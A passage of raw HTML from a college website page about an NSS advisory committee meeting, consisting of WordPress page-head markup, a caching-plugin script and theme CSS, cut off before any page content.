

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/nss-advisory-committee-on-4-10-2018/
body_size: 25450
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>NSS advisory committee meeting on 4.10.2018 &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body 